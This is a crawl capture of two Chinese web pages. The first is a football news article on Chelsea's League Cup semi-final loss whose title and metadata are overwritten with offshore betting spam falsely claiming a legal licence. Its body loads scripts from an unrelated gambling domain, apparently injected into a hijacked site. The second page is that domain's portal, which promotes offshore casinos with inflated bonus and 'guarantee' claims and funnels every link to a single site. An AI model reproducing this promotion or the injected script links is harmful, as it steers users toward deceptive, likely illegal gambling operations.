

--- FILE ---
content_type: text/html
request_url: http://www.vopva.com/xinwen/gongsidongtai/1032.html
body_size: 5986
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<HTML 
xmlns="http://www.w3.org/1999/xhtml">
<HEAD>
<TITLE>半决赛18-6变0-1鱼腩队！切尔西创2大耻辱11人伤缺_十大正规足球外围网站-外围体育平台-比赛买球</title>
<META http-equiv=Content-Type content="text/html; charset=utf-8">
<meta name="keywords" content="十大正规足球外围网站,外围体育平台,比赛买球" />
<meta name="description" content="十大正规足球外围网站是亚洲知名娱乐线上平台服务,合法牌照。为您提供最新平台登录、最新网址、官网入口、手机版、外围体育平台每一天与您同在,为您提供7x24小时全天候咨询服务。" />
<LINK href="http://www.vopva.com/templets/default/style/index.css" type=text/css rel=stylesheet>
<LINK href="http://www.vopva.com/templets/default/style/common.css" type=text/css rel=stylesheet>
<SCRIPT>
<!--
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("con_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}
//-->
</SCRIPT>
<META content="MSHTML 6.00.2900.6082" name=GENERATOR>
<style type="text/css">
<!--
.STYLE2 {
	font-size: large
}
.STYLE3 {
	color: #FF0000;
	font-weight: bold;
}
-->
</style>
</HEAD>
<BODY>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.vopva.com/plus/task.php?client=js"></script>
 
<DIV>
  <DIV style="POSITION: absolute">
    <h1 style="display:none;">十大正规足球外围网站-外围体育平台-比赛买球</h1>
  </DIV>
  <IMG src="http://www.vopva.com/templets/default/images/the_header.jpg"></DIV>
 

<DIV id=nva>
  <UL>
    <li><a href='http://www.vopva.com/'><span>主页</span></a></li>
    
    <li><a href='http://www.vopva.com/guanyu/' ><span>关于</span></a></li>
    
    <li><a href='http://www.vopva.com/chanpin/'  rel='dropmenu2'><span>十大正规足球外围网站</span></a></li>
    <li class='hover'><a href='http://www.vopva.com/xinwen/'  rel='dropmenu7'><span>新闻</span></a></li>
    <li><a href='http://www.vopva.com/anli/' ><span>外围体育平台</span></a></li>
    
    <li><a href='http://www.vopva.com/lianxi/' ><span>联系</span></a></li>
    
    <li><a href='http://www.vopva.com/bisaimaiqiu/' ><span>比赛买球</span></a></li>
    
  </UL>
</DIV>

<DIV id=ny01>
  <DIV id=ny01_left>
    <DIV id=ny01_lefts>
      <DIV id=ny01_lefts_title><IMG 
src="http://www.vopva.com/templets/default/images/gy_title.jpg"></DIV>
      <DIV id=ny01_lefts_nr>
        <UL>
          
          <li><a href='http://www.vopva.com/guanyu/' ><span>关于</span></a></li>
          
          <li><a href='http://www.vopva.com/chanpin/'  rel='dropmenu2'><span>十大正规足球外围网站</span></a></li>
          <li class='hover'><a href='http://www.vopva.com/xinwen/'  rel='dropmenu7'><span>新闻</span></a></li>
          <li><a href='http://www.vopva.com/anli/' ><span>外围体育平台</span></a></li>
          
          <li><a href='http://www.vopva.com/lianxi/' ><span>联系</span></a></li>
          
          <li><a href='http://www.vopva.com/bisaimaiqiu/' ><span>比赛买球</span></a></li>
          
        </UL>
      </DIV>
    </DIV>
    <DIV id=main01_right>
      <DIV class="main01_right_title title"><IMG 
src="http://www.vopva.com/templets/default/images/title_bg02.gif"><A>招生咨询</A></DIV>
      <DIV id=main01_right_nr>
      <UL style="padding:8px 5px; line-height:23px">
        <li><a href="http://www.vopva.com/xinwen/gongsidongtai/1053.html" title="会玩！切尔西与希尔顿合作在" >会玩！切尔西与希尔顿合作在</a></li>
<li><a href="http://www.vopva.com/xinwen/zuixinxiaoxi/2024/0127/1052.html" title="早知道｜皇马21场不败遭马竞" >早知道｜皇马21场不败遭马竞</a></li>
<li><a href="http://www.vopva.com/xinwen/xingyezixun/1051.html" title="【英超前瞻】曼联与纽卡斯尔" >【英超前瞻】曼联与纽卡斯尔</a></li>
<li><a href="http://www.vopva.com/xinwen/gongsidongtai/1050.html" title="狼队2-1战胜切尔西队" >狼队2-1战胜切尔西队</a></li>
<li><a href="http://www.vopva.com/xinwen/zuixinxiaoxi/2024/0126/1049.html" title="西甲比分直播拉齐奥VS罗马皇" >西甲比分直播拉齐奥VS罗马皇</a></li>
<li><a href="http://www.vopva.com/xinwen/xingyezixun/1048.html" title="英超预测_英超推荐_资讯_澳客" >英超预测_英超推荐_资讯_澳客</a></li>
<li><a href="http://www.vopva.com/xinwen/gongsidongtai/1047.html" title="记者：切尔西已经给加拉格尔" >记者：切尔西已经给加拉格尔</a></li>
<li><a href="http://www.vopva.com/xinwen/zuixinxiaoxi/2024/0125/1046.html" title="斯卡洛尼观战马竞：他们的竞" >斯卡洛尼观战马竞：他们的竞</a></li>
<li><a href="http://www.vopva.com/xinwen/xingyezixun/1045.html" title="英超前瞻：利物浦大战蓝狐！" >英超前瞻：利物浦大战蓝狐！</a></li>
<li><a href="http://www.vopva.com/xinwen/gongsidongtai/1044.html" title="核查 切尔西拒绝默哀？" >核查 切尔西拒绝默哀？</a></li>
<li><a href="http://www.vopva.com/xinwen/zuixinxiaoxi/2024/0124/1043.html" title="莫雷托：马竞与吉达联合对于" >莫雷托：马竞与吉达联合对于</a></li>
<li><a href="http://www.vopva.com/xinwen/xingyezixun/1042.html" title="英超前瞻" >英超前瞻</a></li>
<li><a href="http://www.vopva.com/xinwen/gongsidongtai/1041.html" title="切尔西赛季总结：英超最差卫" >切尔西赛季总结：英超最差卫</a></li>
 
      </UL>
      </DIV>
    </DIV>
  </DIV>
  <DIV id=ny01_right>
    <DIV id=ny01_rights><IMG src="http://www.vopva.com/templets/default/images/ny_banner.jpg"></DIV>
    <DIV id=ny01_rightx>
      <div class="pleft">
        <div class="place"> <strong>当前位置:</strong> <a href='http://www.vopva.com/'>十大正规足球外围网站</a> > <a href='http://www.vopva.com/xinwen/'>新闻</a> > <a href='http://www.vopva.com/xinwen/gongsidongtai/'>公司动态</a> >  <br>
        </div>
        <br>
        <!-- /place -->
        <div class="viewbox">
          <div class="title">
            <h2><span class="STYLE2">半决赛18-6变0-1鱼腩队！切尔西创2大耻辱11人伤缺</span><br>
            </h2>
          </div>
    
          <br>
          <br>
          <div class="content">
            <table width='100%'>
              <tr>
                <td><div id="contentMidPicAD" style="float:right; clear:both; top:0; vertical-align:top;"></div>
                  <p>
	　　切尔西继续成为最令人失望的豪门球队之一，作为英超、欧冠等赛事的强队，切尔西拥有不错的阵容，全队身价高达9.9亿欧元，老板伯利不差钱，投入比阿布时期更为疯狂，不过球队运营管理一团糟，高价引进了一批名气大于实力的球员。在球队长时间成绩不佳时，切尔西球迷早已心生愤怒，曾有切尔西球迷直接对着伯利嘲讽，认为伯利没脑子。</p>
<p>
	　　2023/24赛季，切尔西在英超已经早早掉队，争四的希望都很渺茫，目前半个赛季过去只有28分，跌至英超第10，比第四名的阿森纳少12分。在足总杯，切尔西顺利进入第四轮，但前景依然不乐观，英联杯则闯入半决赛。北京时间1月10日凌晨，英联杯半决赛首回合打响，原本以为稳操胜券的切尔西再次让人大跌眼镜，又一次遇冷翻车，在客场优势巨大的情况下0-1输掉比赛，输给了英冠排名第12的米德尔斯堡。</p>
<p>
	　　本场比赛，切尔西主帅波切蒂诺启用残阵，球队有共计11人伤缺，包括罗伯特-桑切斯、库库雷利亚、福法纳、查洛巴、里斯-詹姆斯、拉维亚、乌戈舒库、巴迪亚西勒、奇尔韦尔、恩昆库、丘库埃梅卡。另外还有尼古拉-雅克松因为参加国家队比赛而缺席。波帅此役让科尔-帕尔默、斯特林、加拉格尔、恩佐、凯塞多、蒂亚戈-席尔瓦、彼得洛维奇等人领衔首发阵容，首发11人身价仍高达4.6亿欧元，足以碾压对手。</p>
<p>
	　　卡里克率领的米德尔斯堡全队身价只有6725万欧元。比赛中，切尔西踢得非常抽象，场面大优，但是效率极低，米德尔斯堡则踢得非常顽强，进攻也高效。比赛第37分钟，琼斯在反击过程中送出助攻，哈克尼完成门前包抄破门，切尔西0-1米德尔斯堡。</p>
<p>
	　　比赛第45+3分钟，切尔西出现了全场最抽象的一幕，恩佐射门制造了绝佳机会，门将扑救脱手，帕尔默补射超级空门，直接踢飞了，切尔西无缘追平比分。比赛第45+5分钟，帕尔默再次获得绝佳机会，单刀选择晃开角度推射，再次无缘进球。比赛第63分钟，表现出众的世界冠军中场恩佐被换下，波帅这一操作等于是玩火，让人看不懂，切尔西最终0-1输掉了比赛。</p>
<p>
	　　输球的切尔西等于创下了2大耻辱，第一、在场面大优的情况下爆冷输给实力较弱的次级联赛鱼腩球队米德尔斯堡；第二、在比赛中浪射频繁，错失超级空门，帕尔默沦为笑柄。数据统计，切尔西控球率达到了72%，与米德尔斯堡的射门对比为18-6，射正对比为5-2，最终却变成了一场0-1的败局。唯一利好的是，切尔西还没有出局，次回合在主场仍有机会翻盘进入决赛。</p>

                   </td>
              </tr>
            </table>
          </div>
          <!-- /content -->
   
          <br>
          <div class="boxoff"> <strong>------------------------分隔线----------------------------</strong> </div>
          <br>
          <div class="handle">
            <div class="context">
              <ul>
                <li>上一篇：<a href='http://www.vopva.com/xinwen/gongsidongtai/1029.html'>英超-切尔西3-0完胜提前两轮送米德尔斯堡降级</a> </li>
                <br>
                <li>下一篇：<a href='http://www.vopva.com/xinwen/gongsidongtai/1035.html'>4-0！切尔西进足总杯32强各项赛事3连胜斯特林传</a> </li>
              </ul>
            </div>
            <!-- /context -->
            <div class="actbox">
              <ul>
              </ul>
            </div>
            <!-- /actbox --> 
          </div>
          <!-- /handle --> 
        </div>
        <!-- /viewbox --> 
        <!-- //AJAX评论区 --> 
      </div>
    </DIV>
  </DIV>
</DIV>
<DIV class=clear></DIV>
<DIV style="text-align:center; line-height:30px;">Copyright &copy; 2002-2023 十大正规足球外围网站 版权所有</DIV>
</BODY>
</HTML>


--- FILE ---
content_type: text/html
request_url: https://ljb01.com/
body_size: 4920
content:
<!DOCTYPE html>
<html>
<head>
	<meta name=renderer content=webkit|ie-comp|ie-stand>
	<meta charset="UTF-8">
	<title>--欢迎光临--</title>
	<script type="text/javascript">
		var str = window.location.href,
		            id = 0;
		        if(str.match(/\?id=/g) != null) {
		            var id = str.split('?id=')[1];
		        }
		        function isMobile () {
		          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
		          return flag
		        }
		        if (isMobile()) {
		            if (id) {
		                window.location.href="/wap.html";
		            } else {
		                window.location.href="/wap.html";
		            } 
		        }
	</script>
	<link rel="stylesheet" type="text/css" href="css/style.css">
</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EJTJE95WQD"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-EJTJE95WQD');
</script>
<body>

	<div id="header">
		<div class="wrap">
			<h1 class="logo">
				<img src="img/assets/logo.png" />
			</h1>
			<div class="notice">
				<p id="notice">&nbsp;&nbsp;欢迎光临〖澳门网投〗直营网&nbsp;&nbsp;- 为您推荐全球顶级博彩公司&nbsp;&nbsp;星级推荐★:&nbsp;№.1 王博 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.2 Bet365 担保金额 500万 &nbsp;&nbsp;&nbsp;星级推荐★:&nbsp;№.3&nbsp;澳门金沙★&nbsp;担保金额500万&nbsp;&nbsp;星级推荐:★№.4&nbsp;澳门威尼斯人&nbsp;担保金额500万&nbsp;&nbsp;</p>
			</div>
		</div>
	</div>
	<div id="main">
		<div id="banner" class="banner">
			<div class="swiper">
				<div class="current-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/1200x360.gif" alt="wb001">
							</a>
						</div>						
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/bet1200-360.gif" alt="自己的365代理线">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wlxe400x200.gif">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/wns1200-360.gif" alt="老威尼斯人">
							</a>
						</div>
						<div class="swiper-slide slide">
							<a class="urls" rel="nofollow" href="https://wb3657.com" target="_blank">
								<img src="img/pj1200-360.gif">
							</a>
						</div>
					</div>
				</div>
				<div class="swiper-button-prev"><</div>
                <div class="swiper-button-next">></div>
				<div class="nocurrent-swiper left-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>					
						<div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					</div>
				</div>
				<div class="nocurrent-swiper right-swiper swiper-container">
					<div class="swiper-wrapper">
						<div class="swiper-slide slide">
							<img src="img/bet1200-360.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wlxe400x200.gif">
						</div>
						<div class="swiper-slide slide">
							<img src="img/wns1200-360.gif">
						</div>
					    <div class="swiper-slide slide">
							<img src="img/pj1200-360.gif">
						</div>	
					    <div class="swiper-slide slide">
							<img src="img/1200x360.gif">
						</div>						
					</div>
				</div>
			</div>
		</div>
		<script src="js/kwJson.js"></script>
		<div id="recommend">
			<div class="hot">
				<span class="hotTitle">♣ 热门推荐 ♣</span>
			</div>
			<div class="rand">
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/450x200.gif" alt="ljb001">
						<div class="caption">
							<p class="tit">《王博 - A级信誉公司》</p>
							<p class="info">王博——提供体育投注、真人荷官、真人百家乐，每日签到，最高可得3888。会员红包周周送，最高可领5888！快速享受游戏乐趣。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>			
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/bet450-200.gif" alt="315的365代理线">
						<div class="caption">
							<p class="tit">《bet365 - 卡塔尔官方赞助商》</p>
							<p class="info">bet365体育——体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/wns450-200.gif" alt="BG威尼斯人">
						<div class="caption">
							<p class="tit">《澳门威尼斯人》</p>
							<p class="info">澳门威尼斯人——AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/js450-200.gif">
						<div class="caption">
							<p class="tit">《澳门金沙》</p>
							<p class="info">澳门金沙——欧洲PT老虎机，A级信誉公司，全网最全九大老虎机游戏平台、体育投注、真人娱乐、快乐彩、扑克等游戏，开户首存100%，最高2888元，PT老虎机玩家首选！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/tyc450-200.gif">
						<div class="caption">
							<p class="tit">《澳门太阳城》</p>
							<p class="info">澳门太阳城——AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/manbetx450-200.gif">
						<div class="caption">
							<p class="tit">《万博体育》</p>
							<p class="info">万博体育——注重用户体验，高效快速的存取款业务是用户最实在的体验，我们致力于开发最新高效存取款通道，为你快速享受游戏乐趣提供最大保证。</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
				<div class="thumbnail">
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/pj450-200.gif">
						<div class="caption">
							<p class="tit">《澳门新葡京》</p>
							<p class="info">专注老虎机游戏，高额反水优惠，亚洲真人老虎机首选提供真人荷官、老虎机、彩票等游戏！</p>
							<p class="repIndex">
								<b>推荐指数：</b>
								<span class="star">♛♛♛♛♛</span>
							</p>
							<p class="login">
								<button class="btn">立即进入</button>
							</p>
						</div>
					</a>
				</div>
			</div>
		</div>
		<div id="promotions">
			<ul class="list">
				<li class="tit">🎲️ 真人排行 🎲️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>				
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="" />
						<div>
							<h3>澳门威尼斯人</h3>
							<p>AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p> AG真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京</h3>
							<p>新用户享好礼，赠送无上限，享9%存优惠，安全可靠100%成功率，救援金拯救不开心，大闯关通关领取311858!</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/mgmlogo200-140.png" alt="" />
						<div>
							<h3>澳门美高梅</h3>
							<p>网银转账次次赠送,超高时时返水,最高达3%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/ydgjlogo200-140.png" alt="" />
						<div>
							<h3>云顶国际</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/tyclogo200-140.png" alt="" />
						<div>
							<h3>澳门太阳城</h3>
							<p>首充就送，天天存天天送10%奖励，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">⚽️ 体育排行 ⚽️</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>会员红包周周送，最高可领5888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betlogo200-140.png" alt="自己的365代理线" />
						<div>
							<h3>BET365</h3>
							<p>体育投注、真人百家乐、老虎机游戏最高可达20000倍奖金，现在加入首存8元赠送58哦！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wblogo200-140.png" alt="" />
						<div>
							<h3>万博体育</h3>
							<p>狼队官方赞助商</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wlxelogo200-140.png" alt="" />
						<div>
							<h3>威廉希尔</h3>
							<p>开户即送28首存17送20，手机APP下载有惊喜，电子返水高达3.0%</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wdlogo200-140.png" alt="" />
						<div>
							<h3>伟德体育</h3>
							<p>AG真人百家乐，电子游戏老虎机，不计输赢，每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/pblogo200-140.png" alt="" />
						<div>
							<h3>拼搏体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/bylogo200-140.png" alt="" />
						<div>
							<h3>必赢体育</h3>
							<p>体育投送，投注100元领取500元</p>
						</div>
					</a>
				</li>
			</ul>
			<ul class="list">
				<li class="tit">🎰 老虎机排行 🎰</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/190x180.gif" alt="" />
						<div>
							<h3>王博</h3>
							<p>每日签到，最高可得3888。</p>
						</div>
					</a>
				</li>					
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/wnsrlogo200-140.png" alt="BG威尼斯人" />
						<div>
							<h3>澳门威尼斯人集团</h3>
							<p>澳门威尼斯赌场：AG真人百家乐、电子游戏老虎机、不计输赢、每日赠送！最高可获得2.0%的现金返水</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/betdwlogo200-140.png" alt="" />
						<div>
							<h3>BET365</h3>
							<p>真人返水无上限，各种首存任君选，天天存天天送10%奖励，实力赞助英联赛莱斯特城狼队，见证辉煌时刻。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com">
						<img src="img/logo/jslogo200-140.png" alt="" />
						<div>
							<h3>澳门金沙</h3>
							<p>实力电子游戏信誉品牌，首存100%红利高达3888，真人笔笔送888，十大电子游戏平台，秒提秒存。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xpjlogo200-140.png" alt="" />
						<div>
							<h3>澳门新葡京娱乐城</h3>
							<p>不计输赢-天天送！最高送8888！返水最高4.0%无上限（全国独家）独家重磅推出天天存款礼金，见证辉煌时刻！</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/kylogo200-140.jpg" alt="" />
						<div>
							<h3>开云体育</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/yllogo200-140.png" alt="" />
						<div>
							<h3>澳门永利</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
				<li>
					<a rel="nofollow" href="https://wb3657.com" target="_blank">
						<img src="img/logo/xjlogo200-140.png" alt="" />
						<div>
							<h3>澳门星际</h3>
							<p>银联扫码限时优惠68%，周周全勤签到红包送不停，老用户周存优惠58%，即时救援金助您反败为胜。</p>
						</div>
					</a>
				</li>
			</ul>
		</div>
	</div>
	<div id="footer">
		<div class="bott">
			<span class="span1"></span>
			<span class="span2"></span>
			<span class="span3"></span>
			<span class="span4"></span>
			<span class="span5"></span>
			<span class="span6"></span>
			<span class="span7"></span>
			<span class="span8"></span>
			<span class="span9"></span>
			<br>
			© 2012 - 2023 博排行-为您导航网 All rights reserved
			<br>
			推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
		</div>
	</div>
	<div id='bg'></div>
	<div class="fireworksBox">
		<div class="fireworks left">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker left">
			<img src="img/assets/firecracker.png">
		</div>
		<div class="fireworks right">
			<img src="img/assets/fireworks.png" width="100%">
		</div>
		<div class="firecracker right">
			<img src="img/assets/firecracker.png">
		</div>
	</div>
	<script src="cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
	<script>
		var str = window.location.href;
		    var id = 0;
		    if(str.match(/\?id=/g) != null) {
		        var id = str.split('?id=')[1];
		    }
		    if (!id) {  
		        var currentSwiper = new Swiper('.current-swiper', {
		            loop: true
		        });
		        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
		            currentSwiper.slideNext()
		        });
		        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
		            currentSwiper.slidePrev()
		        });
		        var leftSwiper = new Swiper('.left-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        var rightSwiper = new Swiper('.right-swiper', {
		            loop: true,
		            simulateTouch: false
		        });
		        currentSwiper.controller.control = [leftSwiper, rightSwiper]
		    }
	</script>
</body>
</html>